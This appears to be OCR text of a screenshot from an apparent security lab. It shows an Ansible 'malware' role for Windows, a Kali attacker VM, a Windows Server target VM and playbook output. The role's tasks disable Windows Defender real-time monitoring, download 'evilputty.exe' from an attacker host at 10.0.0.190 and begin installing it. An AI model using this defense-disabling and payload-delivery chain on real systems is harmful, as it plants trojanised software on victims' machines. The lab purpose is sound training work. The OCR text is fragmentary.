 main.yml - devsecops-with-ansible - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
DEVSECOPS-WITH-ANSIBLE
hack
.vagrant
ansible
group_vars / all
vars_file.yml U
roles
install_packages
metasploit / tasks
main.yml
playbook.yml
ansible_windows
group_vars / all
vars_file.yml
roles / malware / tasks
main.yml
playbook.yml
shell
configure_firewall.cmd
install_ansible_remote.cmd
box_update.sh
create_attacker_env.sh
create_target_env.sh
destroy_attacker_env.sh
destroy_target_env.sh
provision_attacker.sh
ssh_attacker.sh
images
infra
Vagrantfile
.gitignore
README.md
OUTLINE
TIMELINE
SERVERS
22
aws
1
README.md 7, M
main.yml U
hack > ansible_windows > roles > malware > tasks > main.yml > {} 2 > {} win_package > abc path
Ansible 2.9 (ansible-role-2.9.json)
1 ---
2 # Operation did not complete successfully because the file contains a virus or potentially unwanted software.
3 - name: disable windows defender
4 win_shell: Set-MpPreference -DisableRealtimeMonitoring $
5
6 - name: download evilputty.exe
7 win_get_url:
8 url: http://10.0.0.190/evilputty.exe
target [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
Windows Server 2019 Standard Evaluation
Windows License valid for 180 days
Build 17763.rs5_release.180914-1434
12:44 PM
8/2/2021
1
Right Ctrl
attacker [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
packerAutoKali-default en_US.utf8 02 Aug, 08:44
You have the Auto capture keyboard option turned on. This will cause the Virtual Machine to automatically
Enter your password
Cancel Log In
KALI
BY OFFENSIVE SECURITY
Right Ctrl
***********
***********
changed: [target]
TASK [malware : download evilputty.exe] ****************************************
changed: [target]
TASK [malware : install evilputty] *********************************************